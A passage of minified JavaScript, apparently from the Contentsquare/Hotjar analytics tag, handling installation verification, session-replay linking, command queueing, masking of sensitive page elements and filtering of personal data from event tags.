l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;xn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Rs(E.NOTIFICATION,function(){xn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function Ai(){return Ai=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ai.apply(this,arguments)}var us,bi=(us={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=he.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=Ai(Ai({},f&&{error_detail:f}),{},{status:l});(he.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=pe("hjVerifyInstall"),y=pe("hjVerifyUUID"),E=function(){wi({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),us._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",wi({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),us._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",us._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),wi({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",us._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),wi({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(us._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),wi({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),us._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ea=r.u6,Ln=r.b2,sa=r.Vv,ia=r.pF,Vn=r.XA,ra=r.fd,na=r.ec;return{gn:ea,fn:Ln,pn:sa,vn:ia,yn:Vn,mn:ra,jn:na}}(),U_=$i.gn,j_=$i.fn,H_=$i.pn,Ec=$i.vn,yd=$i.yn,vc=$i.mn,B_=$i.jn;function Ed(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function F_(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var $_=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},z_=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.A=i,this.Ve=n}init(){this.E.vocData&&$_(this.E.vocData),new md(this.Ve).listen({vocEnabled:!0,integrationsEnabled:!1}),yd()}Br(){let t=this.A.getUrl();hj.currentUrl=t,Ec(),Ed(),vc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),G_=(()=>{class s extends Kt{constructor(){super(),this.Mu=[]}onStart(){csArray.prototype.forEach.call(this.Mu,t=>this.triggerHotjarEvent(t)),this.Mu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Mu,t);return}this.Yl(t)&&hj("event",t)}Yl(t){return U(t)}}return s})(),q_=60*60*24*1e3,W_=q_*365,Pa=(s,r,t=W_)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),nr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Y_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.pt.getItem(t):this.I.get(t)||this.pt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.pt.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.pt.removeItem(t):this.I.delete(t)}}return s})(),X_=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Pa("_hjDonePolls",s),POLL_MINIMIZED:Pa("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Pa("_hjClosedSurveyInvites",s),DEBUG_FLAG:nr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:nr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:nr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:nr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:nr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:nr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function K_(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function J_(s){if(s!=null&&s.length)return as(s,r=>Z_(r))}function Q_(){de(document).visitAll(s=>{var r;if(pr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=J_(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Z_(s){let r=[];try{r=as(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var tw=(()=>{class s{constructor(t,e,i,n,o){this.PT=t,this.E=e,this.we=i,this.tt=n,this.Jt=o}getPageContent(t){this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.we.startIdentifier(),this.Jt.start(),Q_(),_E.serialize(document,e=>{let i=K_(e),n=csArray.prototype.reduce.call(this.PT,(o,c)=>c.sanitize(o),i);this.Jt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),vd=(()=>{class s extends qe{constructor(t){super(),this.Y=null,this.pc=null,this.U=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.gc={state:z.MaskedElementState.Child},this.OT=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Ot(o)&&this.ym(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];Tt.isConnected(o)||this.Em(o)}}},this.NT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Hs||(bt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.MT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.DT()),this.Y.observe(o)),c.length!==0&&((i=this.pc)!==null&&i!==void 0||(this.pc=this.kT(u)),this.pc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new Ge(this.OT,(d,p)=>p==="added"&&this.xT(d))),this.U.observe(),csSetTimeout(this.NT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.pc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}MT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}DT(){return new ze(t=>{csArray.prototype.forEach.call(t,e=>{this.LT(e)?this.ym(e):(this.VT(e),this.UT(e))})})}kT(t){return new ze(e=>{csArray.prototype.forEach.call(e,i=>this.jT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}UT(t){!this.li||!Ot(t)||dn(t)||this.li.observe(t)}LT(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):pr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}xT(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.gc)}Em(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i),t===document&&it.counters.dom.add("size",1)})}VT(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.HT(t),de(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.gc))}ym(t){z.setMaskedElementProperty(t,this.gc),de(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.gc))}HT(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.mm.length;n+=1){let o=this.mm[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}jT(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&fe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return ls([F()],s.prototype,"resizeObserverCallback",null),s})(),Sd=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this.wi=t=>{for(let e of t){if(ss.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];ss.isWhitelistedElement(n)||Ot(n)&&this.Sm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];Tt.isConnected(n)||this._m(n)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.BT())}BT(){this.Y||(this.Y=new ze(e=>ut(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.U||(this.U=new Ge(this.wi,(e,i)=>i==="added"&&this.FT(e))),this.U.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.$T()))}$T(){this.Y&&(this._m(document),this.Y.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(le(t))this.ku=t;else if(e)throw new re("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){de(t).visitAll(e=>{ss.whitelistElement(e)})}FT(t){ss.isWhitelistedElement(t.host)&&ss.whitelistElement(t)}_m(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ss.removeWhitelistElement(i)})}}return s})(),ew=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof os){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Pa(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.Oa(e,n)}}),t}Pa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Oa(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),os.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),_d=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),sw=["event"],wd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.Ve=e,this.E=i,this.I=n,this.pt=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.wm=new G_,this.zT=new Y_(this.E,this.I,this.pt)}init(){this.S.register(sw,t=>{this.wm.triggerHotjarEvent(t)}),j_({uuid:_d.generate}),X_(this.zT,this.M,this.GT())}start(){this.qT(),this.wm.start()}qT(){F_(this.Ve).activate()}GT(){let t=new vd(()=>{}),e=new Sd,i=this.nt.shouldUseAnonymization(),n=new ew,o=new Wu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new tw([n,o],this.E,t,this.tt,e)}}return s})(),Ah=250,Sc=class{constructor(r){this.W=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.W)return;let e=this.WT(r);for(let i=0;i<e.length;i+=1){let n=this.YT(e[i]);n.length&&n.length<=Ah?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.W)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${Ah} characters, was ${n.length}.`)}}XT(r){let t=typeof r=="string";return!!(ts.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&ts.mayHaveEmail(r)||t&&ts.mayHaveIPAddress(r))}WT(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.XT(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}YT(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Ad=Sc,iw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.KT(t)}KT(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),rw="csq:start-hotjar",vn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),cl=(()=>{class s{static set(t,e){s.Am[t]=e}static isEnabled(t){return s.Am[t]===!0}}return s.Am={[vn.HJ_DUAL_COLLECT]:!1},s})();function nw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,vn.HJ_DUAL_COLLECT))>-1)?!1:s?!vu(s)&&!Hg(s):!0}var ow=(()=>{class s extends Bc{constructor(){super("")}send(){}}return s})(),aw=(()=>{class s extends Kt{constructor(t,e,i,n,o){super(),this.E=t,this.w=e,this.W=i,this.Vi=n,this.A=o,this.Ns=null}init(){this.Hl()}onStart(t=ns.Natural){switch(t){case ns.Natural:this.Bl();break;case ns.Artificial:this.Fl();break;case ns.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Ui(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Vi.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Hs.Natural),this.Ns=t}$l(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Vi.send(),this.w.emitAfterNaturalPageView(Hs.Renewal),this.Ns=t}Ui(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,n),this.Vi.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=n}Fl(){this.Ui(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Ui())})}}return s})(),cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.W=n,this.A=o}init(){let t=new ow;this.xu=new aw(this.E,this.w,this.W,t,this.A),this.xu.init(),ku(this.S,this.xu,this.A)}start(){this.xu.start()}}return s})(),lw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.A=o,this.W=c,this.D=u,this.tt=d,this.I=p,this.pt=g,this.Tt=_}start(){if(this.JT()){this.ft(),this.tt.init(),this.bm=new cw(this.E,this.S,this.w,this.W,this.A),this.bm.init();let t=new go;if(this.nt=new gd(this.E,this.A,t,this.Tt),this.nt.init(),!cl.isEnabled(vn.HJ_DUAL_COLLECT)){let i=new Ad(this.W),n=new wd(this.S,i,this.E,this.I,this.pt,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Tm=new z_(this.E,this.M,this.A,i),this.Tm.init(),this.w.addListener(this.Tm)}let e=new iw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.bm.start()}),e.start()}}JT(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ft(){this.S.register(Eo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var hw=(()=>{class s{constructor(t,e){this.Z=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.Z.removeQueryString(this.Cm()):this.Cm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function bh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?_c(r):s.pathname,i=pt(t)?bd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function _c(s){return Xt(s,"/")?s:`/${s}`}function bd(s){return Xt(s,"?")||s===""?s:`?${s}`}var Oa=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),uw=(()=>{class s{constructor(t,e){this.Dt=t,this.Z=e,this.i0=10}overridePath(t,e){if(t===""){this.Ai=void 0;return}let i=this.Pm(e);i&&(this.Vu=i),this.Ai=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Uu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.r0(t)?this.getAnonymizedUrl():t}n0(t){return(typeof t=="string"||typeof t=="number")&&t in Oa}r0(t){let e=this.Ea(this.Dt.href);return this.Ea(t)===e}Ea(t){return lp(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return pt(t==null?void 0:t.lifespan)&&this.n0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}o0(){return this.Vu&&this.Vu in Oa}a0(){return this.Uu&&this.Uu in Oa}cleanupOverrideLifespan(){this.o0()&&(this.Ai=void 0,this.Vu=void 0),this.a0()&&(this.Io=void 0,this.Uu=void 0)}getAnonymizedUrl(){let t=bh(this.Dt,this.Ai,this.Io);return this.Z.anonymizeUrl(t)}getUrl(){return bh(this.Dt,this.Ai,this.Io)}getAnonymizedPathAndQuery(){let t=pt(this.Ai)?_c(this.Ai):this.Dt.pathname,e=pt(this.Io)?bd(this.Io):this.Dt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return pt(this.Ai)?_c(this.Ai):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.c0(e)?this.l0(t):this.h0(e)?this.u0(t):t}h0(t){return!!t.decodeURI}u0(t){return this.Nm(t,1,!1)}c0(t){return!!t.decodeURIDeep}l0(t){return this.Nm(t,this.i0,!0)}Nm(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),dw=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Th=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.C=i,this.Mm=n,this.ns=o}getRequestParameters(){var t;let e={...Fc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.d0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}d0(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function fw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function pw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var gw=(()=>{class s{constructor(t){this.vl=t,this.f0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:fw(),Attributes:pw()};this.Hs=z.getComputedSelectorSettings(e,this.Hs)}init(){this.p0()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new re(Eo[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.f0):this.Hs}p0(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.vl)===null||u===void 0||u.markClicktalePIIInUse(d),this.ju(d)}ju(t){this.Hs=this.Dm(t)}Dm(t){return z.getComputedSelectorSettings(t,this.Hs)}}return s})(),mw=60*1e3,yw=30*1e3,Ew=(()=>{class 